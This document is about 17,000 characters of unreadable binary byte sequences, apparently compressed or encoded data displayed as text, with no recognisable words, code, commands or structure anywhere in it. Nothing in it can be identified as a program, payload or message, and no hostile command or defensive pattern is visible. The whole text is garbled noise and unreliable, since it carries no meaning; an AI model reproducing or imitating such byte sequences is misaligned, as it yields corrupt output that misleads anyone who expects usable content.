Q0�AY �%UG�"��e�!]5}��.��N�X{�bt\���S�+�1,Q�MA)�%FA���%OBD�C1{11? ,8P��ߡI��)��xo�t��y)����9o���xr;�H4�xE��eߕ+OС�&�]���/�����_ '�^(X���ғ� �)6=r�B��_��K�)�-։��2=}˷aM����!��FrCU�W)�)=r�����9���a^���|@���%L�XZ����/�,:d�G�YZ`�y�c;�UefBF?�arCw?���و9VбD�Ԉš#�Z���j�8{�����I,u�/R��T?��@��Z�i&���2y@� 2�1A�8�u�y?�g704�G����.�GLf��qBQ���fLr)��#A����~��"bs���00%h:�Y�r���#�ҟ���e/�/��bW����E_#d�[1��Y��P�9)9t�z��
k:�I��H���L�و��hr+�4*�H��*�Y�1bK�dI��;:oBFf����j�o0I�Yy�����!_��`���gB���]`[
�z\�_�!��|�>��7�6h��$rLt#����'�$R$��5O^�$�8�va�|�#ryzLc
�ԋ7�+E^�Pk7�&	ZF��{~k�adb`��!{�!d5%{MĲ'��ꙣ*��Q?�����5k��Qt����(A+��(!�����zx;��xAj�Q{��"��yt�@(ؓ8Г�07` �aT84�QX }���0F�7��Ua�&//S!u5c��A^��N��${i�QQ�*Ba@�s��k	�e��A���[�>GL+�����[�����;�1D"U�Z���󖒯+�������Jd�DLd���L�t4������Q?���>z��TA�����I�4��)����xS@>�
4z>d���I��hI��+�'���RM�{˥�1~��Z�b �b˂���/���k�a�Stf���dDŴ�?G��y�FG�xʧlk�;0h7���Z!K9�p�����~,,�:F�Ⱥ����K������kM���&�������5���@�*�R��d�ҵ���������B�[����#H
���X+=yW{v��"�Q���!�4L3�D�,����ha���7�gbl�kkH�
�:�f,�D�0L�鴧	�N
+ky�9�)��׍+�q����/",�j�l��rA�Q�uV~VԬ
	�fjf�!d6�U��<��Ns���#�V�E�˜�i˺�B������(F�W���������8x���W�S]�)Y�3(X�d|g�12�:G�y]C-��N�8�Ugz�V�akf�3M��Մ�AQ�$�H�;&j�&ٷ#��7L��c����NG��]xL�{�����O���K���p$!.��cS�tA�ɒ�a���<}�U���a2���H̉�\�7+�����̹�hf'�>*��ƥv�eR�K'�՝����Zl�S�ŝb?Б�lT�:6�ד�A0�$\�������J_|�Us�.�D�+�"���{���N�Qa.�RYb���I���s��|��+k�/ ]�72�$�.w��D9��l7}�%L�X��'�Ӱ�2�Xm��v���A=��#�L�X�?�qBX,���BQ�)uݐԦA�y�K�޳�����G�-	� �rF�f��MA��Uq��>[*��7{ܥ�F-8@hs�j<�u����a �c�a�+��^Ra��QѦ�����GL��\�$.:](_���2�!���$���ڔ���y��P/�fRE��#�����'Ԙv��Q�y�A�8��5��d���Ն�@�(�
��ݑ�92ѻ�ȝo,i���f.I@�P����l�Dtݤ���Y+�)�B�W�R��qA�q_CA�|;��`Q0gշ�^b��1 (�%&�����1L&u8�~3����\x��9���ǧһ�G!�L�����*6����$68�l�=�SH�������E��R������+��F�IRNd�C��q:�$�����'ǩ��ˁ�p���˪Jyp�K�n>�w�B�Q8������I`��R��$7۹_�X�"�8�r+��#�R7,bS��1"��v#֒�ɤq�{�W��aK4��}��~,�*��{�6����0ٓ�Sq��M<�7�'��'IfH�A3�!3�!n����;���������ۼ����t�W�JW�X4'������\�=�ե���)D
���y�@>A��r�g����̉�(�>G0 �/߾$��KB�0�B}E�=��ϟ~�n�bd������1�ᎇ��K(D�=!���}G����$�"!A>��I~�v��O���@�!�gCbҨI���g�� P�B�!ӱJ&��wO��+/��Sb�]̘-[�Ӳ�^�w8����	?��t�w81�.J8>��1aƅK~h/��Jl���ٞ�њ��F=Z�j�X��k6<{{���a�/{
����_���E%m���z�O���t�ӭC��u��}@w��;0����������Y�I���{���×{a>#���ߏ��ڧ��� �Z�y>���}�XH���y�$~��I,~��'����Ǯ%3��gw*)����(~�*�*��ꩤ���ǫp$+(a|�,ϊ�ND��$�B���˶y�Q�x8��0��̆'���'�D��1�{������Bm��L�39{N{M�=���p���|k8��Ǹ�VCnP;�;�����P;�· ����ԃ��9�l���g�{�B��w��o�Jp���2p�x.�����ˈ�`�g���H�w��!}������gĵ��r�gKzq(o���<��j��ʊ���#H���񫯼:�����S�\���By~���x&,p8I׃g#�(�B05�y��63�04�1��1�ԧ�
��5JôOM56�`ی��#���ۄ[Ȁ�|���X�&��gf�X�����)պO��tkR�S%8��ἲ;O=UӍ3ڒǀp��U����/#��-�#�A0b��%�@���I�'}n��|���B�'�6ԧ����5
ϕ�(���J���^ �
^��Z�)#kD����"�}�r��+�Q�������X�T�L�E�^��W>��7�>ϣ9	�b4��?�s5�t�mM���q��Q�#�>�XK�$���9՚�������;�	O�ޱ�4�U�`�T�%EVx|������W�������(&K^����ݠAj>�p��x�r�rцH­��?ً���oQ�'A�����~�$(b�R�$):E*6򇾖b��Ԯ$�2�D��:~�#-[�;��ţ.[��m���1��0���#�9�iO(��������<�i`�e�f�B?�!C�OO�Y�w�4��&��_�e��o43Ê���zmT>pDRA��zi���6���'2 �ށ�U�?��;��%F��A����TX��hby���"P�3_���"�0s�BC9�!^�ׇ�U�y��c
T�XE�	
8�S�4����,����pI-�����H��U�AccU�8r�����ի�!o)'A�IjjL�4�'��Ij:�Y����x!2��a�!�/�$@$�B9�M��4���Ԥ6 ~M��l%u�p1�`�z�٥z���	G-q�����0��q_��+���"�L�M
��#��s�	�2wz�$'qQ\��i�E�<�vB���'�R�8�1�+������1"���$gF�L���\"&�M�K���V�@���y�':���<��GB�S�jfMzJ��w����{��̚��I9g!�Σ|S�H�c��IU)]c�T~ͩ���q+�5PzU��.�V�تR�5 p�j̳��X���A�(y{1(O�Rw����� �������V�b��v�s,?�A��b���u7�a$�̛�+J������dl�A�N�r5(_�3Ƒ�N/��+��V��[�i0�Xߒ� �A�t���M}&��ny0�u�m����c@������fq�z���� ����� �=�p~֟//(��|!y{���6�
�R(*�~��ξ�� G�=�e��HV�r��4b�"D��
�܆�!((�� �E2�/Iu��"�D|Pyƚ���&����I��a������G�\��M�X��@�����h yUn��du��f�+��q����S��L\����������ѧRf���n6���3X��y��(�8d��힪~�b��R��
��K
�1��p�*J����19�aW)zܷ>"E��$����gaņ$��5IR��v]nA�Dr$ɦHD^����PЇ�St0��Y`���(nhc�O(1�;Z�ےSb|;dA�T��kϪ�3\V�o7�� I���f4v�̚��n����N���r�n�	W0g*(BI�P�̚y!�5G\Z�����Vy�``Q/�s+���Y��ZRт�-�����rMe�u#%I�@�yh!�Y�`��C�6��`�W��;I��e����GF�b�h�ϝxˋ��hu�#&�f��&�F�Zt/�
rG���>>A�cjO�������g����Q�I�'��'�5�!)���"�gz-Ӄ�P�@!/��39{��p� ���I��C;��������[�B��p� c�H۸�I'y���&"ʘ���07hڇm���
�	QC�Q���+�p	5���k0� �|�**���xZ,��ΰ����x��@<:��ի�$XU�mp)�ʿ�s/�H�m�?"S��z;KJ5ɻF����À�����b;|����������`2A)���P�@��j����[�%o���i���{0�/��gk�/1�lZ�b�m>,*1{����I���$\'gш"�!@��1��S�y���}�'���-�� 闢�
y����x��~x	(џ�ч���� �C�[,�2��@Ԟz��S���9�v�T�d�G|D�D�h@�zN��G1�.�7
<�A�䠲AI�N	����ih����D�A��%���?&_���ɠ���p+ry+�(F˜�yHƞ���~��cч˂�/��"�F�ځ���p9كY&qR0�C5�0�/D��Y0����G�Cy�XHJ$���s	���J���89��"�b~�CXan��Z�H�
�øH��2�#�IM=2$Bĥ�����ண�*�:�R��8�P�T��  �(��*��Z�Y�|��V��b	�i	��"G�{F���YF�2¬ˇ�BqǑ�J�c�*�M{����\�鉞�4�=��!���A����$�_K�� ��@�Ġ��A�+Hi�-�r!�
1����؈̌E�[ʤ���P��-<b7�bD�k�͚�2>�8yE�F;F��Q�0) � �~C�����O)�`�=�I��>�����x��E�H�����gѹ����h˞����"@��|����@
��#�A�ȉqRϵ�S�T�x�nyK��f�J1xG�S,$Y�%�&��<�cs�)x��������4���+?����*Y����*V�ŉ�8QDvSD��p��V�D}�{D��I�ࠞZM^)+c1�Y*�|p�Q�ۜ< �Q�.X��!�t �D�'P��0����z�V�@����C�"w�v�s�x�"�
{p�*�
5M���vZ�����I��Cpq��zK��R}���̪���0,����+��?�`T��$y�	��C���pP�H������B*���U����U��lH�k���ф;{���Z���\��� "I��J�ᠦ�% �Ki�� ���dVt�}&QB\�I%C���b��QN�9=1��Ԓ�d��r�y�0�a,��{1�|��b��TBg�ֻ���	��!G�R�R@�O�\��զ��TӰ3�Xt�&%��_ʒ�0�6�9L�a�(�����*U�͙}<�]�%���6��L@(QƐ�6�8�-��y��� Z�]!Z���8k�� �U�UR��\�ҍ	zEX	δ;@��]�ˍ}�{�%�x�/�/cY�8l�{��mK�U0����
{�&Pr)J !���[}X �M�*KlL�k��i0�i"��\Y��}����ī��O��	_
_yF����E��{������Ԫ�0U}( V;���Z���9H���-�ڠU����%�X���啥1��-+A���h�Ȳ�"���~���Z����P� R����S;�Y��#������r_����h���)�uJ4\s�95y���i��p��ƽi���%s,E�T��y:����4
ґ'��%ay��P��5�dӇ��eP�¸�(p�1�6$e�����Ao��6ØD�ȩ�p�1񂖁�k.Z$����wx�� � �Q�� ��j�M��� �Z�/讠T;�b�4)>���������	т �eż2���`r�m��/�"%X����$���U��J#(���&�����Rv	��(ԁ��}G��hf�1;�X��˿��|h�Ɓ2�
�(Y-.������
�a!�g�]�;�)��E>�-�z�7���-:A�U�f�}�$Џ_���l�`�aZɇ0�Q4�MLc�Uc5��.HJ���]�%��]�+������'�߇㜿yN������	����yX˲T���`؈�Kށ3����#�q41��Ֆ��<��N�'(��"`
B����pʖP�1����ܓ�3I���Ex𩡆lg�	b��]�!�=��jĩj���f_:��$ޣ7��2�p����"�UI�j��a��(������bg{���3��_��d(��{�a��nQ�6�]2�LćӘ�I.����:���(���ɉ�؀�0��x� ��.��ӄ(g���SeĹ�y>�Gv���V�0�$�A�&2Zޓ��Ax�s�f���e�j����]�a>�%�#���]Z� �vpk{b���:�P�qo	
J2{ƽh����n���`�~L���%(�����k h��U ��k�٥�1>��$����[�H�֪���A!���m��*aJ�ʉ�&G�B��L+1�p�P^5��R�0���F��>r���(�᾽X6��^�+X�H��Ii���\7m�6��,l2������:!�Y�^�5W2}��o[wZ��8O�Ѓ8N����4��$���������]�T�Dw����yQjZ�g<\8q�kk�Xԟ�П��O����q�@���1�����d"T���h	��
��"t�9	֦ʁ@��l$��S�V��Vk��A��ı?��?$�=����#�&�H��H�� i�1:�����c���sO�T��(�rg3�`0��9�;�7ǨOwb2��� "��0��֋�-z؁�5��Bx8t���E�͇x�ҕ������,D�1�y�ph.Y	h���˱ƙ��Ä�x���I0w|�����<
���0>���n���W��fs�	oᗽ4����-=��L1��/�/��ǀ��ᒎ"|]d�HMN�t����OAJI^����|��x���	ꋨ�Dx;�a��?����7^H}Z9�._Bz������L�.�wC�x�f��Go�A�ٳ�/i��6�.����=�|��z5+֪��(�Ȉ!CR�7��H��>���#ŲfA���z���O^<!�n�#�X��A�i���|F������Pv��tp�{�vxn
��ή��g$"������2_�����]6�ͮ�x�ukלϠ�q���";�K�8��ȋ�M/�3G%��w�/�����8Hq�¥�M�]����v�1A	��I4�A%D�I�YQRZe���|�OX	�N��%�_��N��7�xDi��x�KH-e�TP��=���D=UiEdWV�s�;��Z`P���eEHREWb�I�y�=^�3T3���?!f�a�%��H�D�O�$qf����f����?� a�;�t�?�ڧt����m2��;�I�C�nF�cp�q]q�p��r}���qF��sZ�OPg]�e�G�ޚ^g�#�@��OB�0D���vb��$fjFH5� ��|1 �X,�v��I�Ր���S>%�x�}��o>�0v�L����P��>>�cROa�U��\��X�mY`����UPDQҥ�[wQ$-=O��M�ݣ�c�%�<���<�
E�c��&�H�*�kV$��q}�Ƨq"�>/�d)�xZ�[>�a��g�Zjg�9W語��Ov��X[GE��x�WG��z��T�G�68S���#MrB��Hg�V��;Ժ��Ғ�2^m��+���cC��.�4�c�_����<��2M�{�~�L���'&Q�>+���=J��^L�DRY]Ed�>̻xf�$q]h�+�YS|aƸ��DAL�c�P��t�݆� :�e��S0�Y����vΝ)��`0�M�Τ�YF���0U3��Ԫ�Tٯj��Tw�GV� ���%��m#��GG8RAxȤ!WR��p7�Ġ�dA!�A"R%��c(b��=ben]-Qfpb��l� �J"α�/�Ø�A	<9�L/���14!QfZ�Qe)N�QSn7�!�+6����u�X�\v![4�<u�v1�P>�7�(KY�ݛJ�$��N�9�LE�jFO@�G>��(�jΑ���4���R��O��'�E�}�,�g�� n8X��6���O G���[q��
=� �n�9�_(c'�K-����D�%�qI���nl��~��Y�1�rR����AL�H�&��̝?(�!o��%%'7���E)^.Ȓ����h`�+#��х���J�����B���F)�<����j��fw<�*�E�L�@���@$��禞�fK���f�>�J9��;��'R�"5z�P�o��ÔO��P!p�V�i8Uyl�	�-'r����"��.kU��֥�#Z�	��<5!�	i�9���
`����v%V0,��:&^�t��;YЕ%���+���Y���^oRV�dH�/*��{��0�1�+�_�5����%qY� ��X�aYPA7�ٕ%p IHPd���G�MS/���L29��,���&6���%�󾣾fQ��)a;J�#vL3�e6�����S|
jZ�)0|5��,"(���b���:ȏ]VD#��	���"��+��q�>�嬕`h�"aQ��'�����ى	K#��#|��b!߉���QԬe�΀�t�3e�t�e��a�ݿ��ڤ E�W���~ /d�\!�RA`c9���!�#�W���c���A&3�|�C����z��x�e��>����U]�*Z�C�D�Oޚu����R���z�3�|�j�![���$(x-B_-�,a����z�����D��k�L�:2�� �� Hd٢�cLd��r"c������d���x��-�l��c�La'��gfic�J�=�;����!%�6p
��C���$��%
_C�[9Z(,��V���n��zHI#�wd�C���b���R�,[=��]�]&3O�Ml��'A>M:���E6�Ɍ�d7�V�H��XI�}�ᠩ��UN�ƅd��tI1PEO�d��Y���a��b��ɰ��X2)i7Ɍ����Ⱥ-�v;��uw��b��Y��B�뚽������BQ�i�=j��v �|�T���)S�QGp�+�ć	�> &!�L���#b;�����R�Cr�Y��z��uw)��e��)�$�'�A2V����3����g:`SK���O�UZ�+����C���w�+�8j餓B��3�X�$I�Ȇ�y��"�~�{��,=O������[�+jweU�2(z�t�3��v\:)ޟ<��;��Mɘ��S٭��y�}�u�f�N�D_�CC�N�u�Rx�G�IidAc}K�XHfd���,VNV��Hc=�� ���!��C�Q�����(FO����G�u�d
u����� =�u��u���\��^Dd\�<��Y�l�I�d�i���_����K���v�	I�R\d����}�e����ƙ����wX�D背Y<�L� ����Ab�];E۴9Q!]b$*�gM"OtMA�#>a4҂�����ߙ��E#�к~�Yhٸt�����P�Ř��Ȩؒ|�J�_��W�G�Ř 9�a��_�T���K�Oo���t���C> L��u���U92��d��ŗ����5��\u���Y�b��)�Xν���]]��<AL�\�S�D�����R��I~��N��e���Ș"��gј �L:�"���$��شu�"�d����\YY��ֺ�n�X@ӸTH����@pN������e��H�D]Ed��D�0�b$�E�� �òE��F�1�ehJ�p�k��a����r���)�L<�#y!���uU,G�e��E�Zx�9�a�D���[�Dw�Z��m��Y��A<D������쒡q�^}��% =Eb$jdb[i�&Z%2�&Y'RR�M�FR��M�����h����T�@$Z�-�H@�I���%��bi$�/�V ��L@S��H��N�!�L��\b��ǯ��|��wU��ty9�K�D9pDoK�^|��WWb}�%Z���$�E�O�O�Ơ��^���aHZX�.��0=J�LIK�S���Y@A-e��h�ry����J�de՟���F`;e�f]�Jv"�Iқb�`�ē�u�L*�IlD�PH��_f hlH�O������R��2	�����������X�3����Df�U��)�0O�y�χ���|��l��}���	t��d\���l0
�����B�TpAF�G��,�E�'clL�h�ApJ��$P�(��>h�h��"�^G�V��E��u���md(�I�ݛd�(ڨ��M"�������N��F/q���!wL��B�MX�H;YY��?���F��N"�鉬��6���T���L!�^d�I��']~�ed��%Z�8F�Ģb�y���	 ���$e��Ti���	{�� ��G�P�O)�R	H����mļ���`ԇ���x��ѮH�!Z��Eэb[�����]��]�����L�K<1���쵕]�[kN��V�m0����ju�{Af^DfhF_J�� �`��/�c�+a���l���lF<����_hA`�m��Gʌh��ɵ��x>�m�W�짥��JaG J�F���opm��u�Mj'n\�W^�wߜ��5�J�z�l�.>���	���L�|��rA����C�W�&_YH�>� �����	A��m� ��iR��a�'��H�^M�lUʬ�)��EA���GC<w�G�Y$���N_�M$��2��D�V/@�NbЋ�:F��������p��D��˖��bnll�y�CU�m��R���x|��(	�������Կ��A�F�T�fTɆCR��K3qQ����H�j�,�c�J�Fٺ�2�j٭H����E�"�&G�d��� �D���K<	ph�p���͝�SPnO���b���2���1b�}+=�s΄�hA�MFw�ޭ��h)ҊQFL`0~���F]�������Ɉ��×�)nt�JU������YhoĮծ_�8Ib6ރ�E�pg�P
9�+���w�%���JY��^�a�k�� �de��;��JF�HJWit��e1�Vo���Iғ�YY������*6d
j�U�E�*�0��>��u�l�Eb<mk<߱�8��c%���e�1Q�.�<���:�X\��L�����$�'���,'�2΄&�W��eL��(��6n|�F	H=�Ga��p�,�}<�M����q�*E���������S���!���_��fek�X�����*#V�l.5)S���l�jy�~�w��D��ю��b�2�c"��b`�[��s�l�L`D%i�I��(R?#�����m�n(��D��d�0�����Z�v���Ɉ~z�ckp~W|���0L΃,�i���壃B^�T��P�����m��N�CS���)�_,�����V��'6bܙ]�7O�J�=d��E��3��Q�Y1+����pЏ�	��k�xmȿ5M��2��Ds��3s��/�	_󵰺ོ�]Rs��h%KdH�@���N!�#�����}���%7��Ȉt^"t�|e��Bp�~W��CI)$����!�I�E0#^5�hhZ~�,�<� H����l�f%�9"3��Ĺ+q�V��Ty�����JJ�����=n����4��T�>,��_�tm+m��d�@m�|�^���+֯巊����z�j
��a�3�Wte��&PW���D�� �%�b�GPLM��~>B�Oc�����e��)�kJ|���A��т��]5�T|�m[���0� �ʾ�H��i���RQ`ۡ�<����8�H^�I.��A��o��C��CtΊL�=����@Ǚ��:��C�Hfb�f����[�L�y������`�������yw�֙��w���5�~����'B���O��ô��e�v��Eg'����1e���G�gh3_��6���a�<��03�m$��,�������?�0.{���4�*�r�h���4o�Ũ�ʃ�?M���Nĳ[�*�;7�59�G�Q�n��Ի<�t��]o@��L�Ȼ��ڿ��}t� ��;��ɻo�P���w>�	ɐI��`�Iצ>�
#Nxe�pkі2y,&�!��PJ�g~�NJ�%���[�k�N�9ɔ�2l�>T�����4JX�6z�[�$ʭ��p͒�yH���I���B����%����?���F�~����GJcO eҢ�PK�R��g�=Đc��3��V5��	�۽��Ӻe_�{ȸX�}m�5:�Hf�@��'$�>�Ir��{c�����|����h�������`>���]42��y����q�Ï�181��{#�̗��P�'�}�cʋ(���gD�;�8��x�C�|���{��eK}v���W_y�h�R%�yQ����<~+̯�_%����=yHfʛ"Or�e˓o@����e�?�� M�2gѐ�ܻg W��PO�\��a߳͐��8�{�]�9qk�g�s�6���^c��Q��9mz|�g`_��Y���'����㿓7�%�FzI-�ǘO�@��=H$�B����?��Cȣ�6��(�P+|���x����2�鿉�'�&��B��:)?����"��
����*���z����rIx�&�zRή(��a�'��g�����0~�1~��0�\��3�4��4y8��)�2Cs��n�l���,�M�S������O>�=�6Î�1e��;؄���|l��Kx���,}����H�����[Ͼ����@l����?buU�=	l�"
M�#�L�Ȧ�3i�@4h�cV���r�%JM2���6�h��(Zh�#���ף�2ɩ��j�|h��¬j��+��
S1��G���H�Ň�"v��)��-�L
�b"�49�M���0PAmT� 6�T�{@Y��7��<֤R9��LvO�@����� ��rN��'�-%|4����Yս�Tu�=���V_�zU�n%�}��/֔�f�#e%$עe��}�sZ,����H���zg%!˚XQ��顆�VH�� I�E3.�H��c*쭌�1����sL�b	Ӗ<?�FOV��P�(�B�J.����9L0���1#Hv���Q�B���
�O.��TS��,�wy6�U�.SU�O��գgj���,|��4�4�M����P�������6�;�hN�UU�K�֢n������ �AxRb wI�,Qiͷ�	���(ZBjr �!%���5�=K^v�]��(�l�n�2I��p�(CQ�I����Ko8(aT��9�l�^V���p�!4�e�'�W�� %~�e0��Rs�4��xi0BzG�f���E�
b�^r�<��=偙�㪱�
#rt���p�H��P�8(�Lfȁ���4�moe��]�?@��O�"@�@E���/�@Q���
S�U.t�H$�#\�j�8 q�nQ(����s�8�G�R� >�?�Qz���HNr1@���\�*cY	>�)��#_���k���LD)F�P��K���t���e-�U���3���~�q���3�}'�Yx��;�c���$�v�`��cޞ2(3�
f��F̀�8~OS��q��*�p�B/"�c�>�akH���,��P����\V�)Dm�M�Ba�![��`	UBN)�����Af.<�kҐ��\���~��JhA��Q�
�B�Q^G��U���X$%��b�:yv���`��}��UP��H�R�±=��GS��҇�t&���+lR�]s������=�3z<����<}M>����hR����h�R!l�5cJ�A�₮,��ZL(���)�lUy���Iq��W�����om�Zk>��M�T�P���G�
�Pi� j;��h�Ɓ�(`mJފ��r��J5�ؕ��`t�#�x���Pi��a��s��,/I��@�[+H�����
����6V:e(=��+Ѐ���[S��އk�S��Z�5��89��mub������qc�|�Ob�[�)3�{�%H��s�LJ=��i]�~�������_Py�E���)`c�[�L��!�Q�
C ��	�*�S�Z�����ŵ����}�6'�V� ۺ�	1Y6E�@w�0>h&a*��B���1=���Ɯ�U��K��M��rNfhMÖĬ��(�Z2K�c��*)Ԭ���lS�8�d�˂�.��g9�K�bB���:CK�B�$�������SL�A-��Q���K��A���!c�!M�Ie��&M2�׾�K��7Xz�y'�Ih���3ˢ���PŇ])mLLzd|-C�p��iyZ�����rS+�t,7%��9s��f�,ϴ8�<:�uͧ��8�T6�Ъ�t�vMUL�h����U���M���h�d�ޕ��s(�)<:ޒ�����r��%.wO���x
*ŵ���Q!%����HZ��u���5�G"��HC�u\Jh�4L�iU��a�B�nUܪ��|�$Y��LT�x�NX��ĝ��r����ä^u��a��z�c�y�A�SK�Q>�VX���|���5ة��U[y�U'�A	�P��Ƈdǩ�sjv�ל�5ϗ1ŕ��t���z�S|THϝGݝ�^��njhW�r*��l(	ǻ`�\B,�j#��'@"#�K'�*80+�)4�M�HX� �F��bР��er�J*��R���>�H-0"�8e��J̉�#vT�9fG�0�a1ZC풎%X�׾�,b����/*~/ֈn��/S��ڂ/�vj��b�ܥ����Ēb���xM��K��������E�ڮ���%��,�P�@�˴�������L$TI%��Lo��$*� �Dn MO�,�� ��>+�֪l"B&���<B�E'�k\�B��d�g��F��sj�Z�%�)�+0��`
k���`V���"����B�NM����o�f�r����"ָP�b���E���F����֐��.*nl,�h�t���Ps�M�<�^�������ܸ�%(%-�� �������Ä�^2��̌�k*f��Bp��_�b�@����� 
"[P��+l$j#�"Q��d[�DB�j���ي���J־"!]r"b[d�`jϰ�1��,,0�HԆ�1|*!Sد��b�~n��
����,X#^��՜�� I�f�=���nLq���H�Ă^�G�������S�D�.Hp���1q� L�W�͜؅]��e�".<f$���� $�&�f{���\���e{8D3�X�%�NI��%?�l)�F3n2���1�"
4e[���B���Kn'�i��� "�Oq��O���+�,�|�5�� ���p�5p�˰%�A-����O���賁֑����R?(�B	����A@;Q�����;��۸��R4H��%�-� Ef$Ar��h)d)٬��f��e ��@4X$Ӽ���$�<v�(5�QV�!��*����Rb�M�VO�@H<�"T�*
x�I(�¶������0d�.�Y�R�:.���;�,��*��0�3 1e=[B���t�,p�<(UNO��0�����s���O��O�P�R���!s���
���R��;��$>(��i���4S3+qm��OF�"N"(�?@�#V�\PB\ �6�T���TUԃ��l�E��D.�U�r��-��2M�D/BZ�"�r�S�s*[':a.̸�R�˴B�l<�0�>S��
�qĳ5f����ˎ	���0��RO��O��L���:�I��A3-�KR��Z��A�Ed�W.33�B9�\.��D�D1V7�E�BX>hU��U�7��6�;4�D��4O�&GWr�#��h��z)	1���#�D��
�51�K��j��@���BY�����.����3�Ңܬ�<�p�
�K��^�I9�P�DM�M_��8�]��r�`��+p,���`(6+�o��o)%K	Ҧ�kZ��o����BF|$!��\�$X�r��T�Q�!F/'�6SdИ%A��"8P.l5fWլ�?BV�˭�"���`KH8"Y_n-�3a�Ը(v#�"�s�����l�1�"�K����s�j���:������֏�R�8���o��,n0\�A1/D{�:![ ����~�y�h�~DY-T����,������'��B�D�$EI�&V+oeo�4&�F3�ATd"!�pd/{�%t���Jy)Z���D9�v��9pw����O������p6��UN�ܤ�=�˖P]l�.�$j��k�U?������	�{���0�n;�̦�lM�}�qg�:�$=��<�SEO�BF�8[0V��'z���?PV�<»��f�d���[.�A�OB�BH+�B���u\��b���A���J@K����"[���ȵ���.�Sr�vk��H��*�W椂^:N��n���ʈo}o*�o��*�6P���y�`/e��)[��_ǴR�t@*<�%�,ĜVb*�[�S�͘\IV�"T�Fp*�T��$"L��h"5�D8�g2`o�>�!y6Q����B�g��F��a:�
�2�Q���KpǆYn�Vy`5]���� �qA)Մ���+�Q!�M�q���լ���V?Ǘ�pd��D���K��z��A��G�k��o�(`��u����+	��@Ro"�%��%ЋI�bboS}P3}PF�Y��BA�I.LAH�&`i.� �B��f&5ƻh6-v�B)�C��Yf0ԩ`��\���dvn�a�w�Պ��QO�!s]��q	�A�3O��[���aC�~�s=�,��?����������,Ƕ~}�k������~��*�( ����%�KZ$�H�I}dGI�y�$�I=��,ę[ZHz�aސ$�q@�'����ƀ_�OM�%_�*P�GY�kJ��o�w/{�_�Ӯ�an�K(:�"�z�-_����R��1�!�N���0�8��!;�u՜7p��C	,�F�/�q��Zg5K�1AQ��̍a�(��(=_�\���T���`��B��ZH��%��ȉ�H�����.��Ɣ��lS���wH�C����"Jb"s6,\�%� �ԉ�!�0:w
���B�� *?0�J�R1�/��GT:_��s� �╭5�9ܪ����`�l�1*ē��P_�sJ+���س�:����s[�Gup��B�O� :�eǑ� m':�m.K��������I��ط��_8�����M�����4b��J�8J�y&hc"���[�X&s�����E�'��':w�i�hC� Kv��>�߅�Y}׶ǖ������%��s��ۦe��aB�U�u`��`4��W���^�OO3O��]�]�Uz��p�j�ʥi1-EÇ+`���B,:bH4�Q�!����������|�w{w:A�%�]ʕ݅�+$Q5����d_n0��4e��A=�GLBQz�"��e{%]tL���I�	��s�"��EM��i0�hvfGv���	ߍ0�W+p�֯�����Շ��>a�����Yo�X�����2�ܵ��ro�-|I��r
��zg�������a*W^O��o�2������1
.��K�%85�Wo:���x��K��{_H�6���*^�I��ٚ�m~@����R�8�%l� �bk���!��s�|%r�
+�1,z/���f�)z��af��<��ӊ ����O	����7�>��9�7��;|�=�F�B��8��F'.���d�y����C��h���b>|� � ��П5
�!S�� F��Q�C�g$�ܺQ�M00)��	^������i�O$>z?���jd*D�8��wc߾�����Gx�;#d0d�C};���W�ȓ+Gfe޼ΝA�4�q#���5��]�{?�ٸ'O�>~���!��|O��{G�(\|Bn�����i�%���u��0��+�^ex;{緣r�w�O�����@���}����?�z�E�O���H8����C��d�F��F_H��MCU�I~h�.eWQv@XT"I��U��O� Tu�!Q�$�C�y�QZD��dX>��FL1�Z^E������rG�fD>�L��٘b�Wy�QF�f�-�%h]�u�c\8��>���Q��s_𴆃<J���>H�3h??��sU���tթ�ԗ5�>P|ZDy��'&L�U�ϨP�z�z��7�|����׏���n���W�FX�Dmy��H)�Q�=���v|��V�$Y���d����>fN42�T\S%��D	8�CV!h�Sr5��eXZʪ	�BN��bQ@����T��S%�v�\�-f�c���1y���f�ٹ��^za7W�Q�N(�#�=��Y�>���`Q��-l��� � ����	�kFt��XjrG�c���O���y^{\�c����|d�g׸q�!=*��E,�`���J��-V8OJ)�a��,!JA`E>j��<͋�H�:)�O>��[U���79Q�v(��BEQ���᳐K;�����D�I��O<��Xܥ���yٚ��z���Ye_r6�^_���<�S�eкţ���CF�<H����жOT|�8���#\`A�e�u)O�)�'�����z[�լ����C?b��~� 6�p�{zsȁ*��)1q��a �I�Gy+K�t��G'���b�sihF��P(ǯ��^=J��E'^G �����5� �B"� ĝ�PP������{�/�B<.�-!f1Y����*<OHS���NrbH>����E7`��=�!��U�����$FI�C	T������5��KX�8�ԙ�Td��̘�vF�����@��[)��d�����#&����E�|�*����:!��Al��J���V`LrbLt$��Er�RH�����"D�!�4$�d*�C�!���$�"<�y�tdu���@�b�=h��/�Uta�D�AF���x�����I�n�Hg��2�@^�t��}8�>��i xdKg7��=��-%��
�������P��ΨLE!1o4�[S'�c5�2Wb��OH6��
2>�����ʡl�@ �QM������2�BB���%���'Y�[�v9�����J3�5�uE�"�:��R��eE#qfC|x�hG����xyL���PNm�0���EH�A�1�S*�!���G�q�uBrKl���VUPW���\��NF��}ƍ-�Ҕ���QhV��=�F$쉑�h<���ɰ.K���$�2dT�y�.#&�Σ2�A�f�HO
d�?�R�!�m�w�E�
B%.)��h�|���8!W~G���Y�$	<�U����2k�����l:�jUkC�5�=Jq#6���梎%���a(rO�jѰ(�G<����e0E�?�Ə��c~�c�VJ�8Q2Tfr�m�&��N1��1��d��b?�Al�� g�҇ �pHo���_���p��uJͩ�)�j$��y��V�*��J ��(i5����W���An����k\���
c7�򄚽\�r�V0Y��j��E���E3�k-�ړ��v�M
��BE"pa���KC^�(�������-.m[%���� �8on��/�ٖZ�>�Ԧ�V
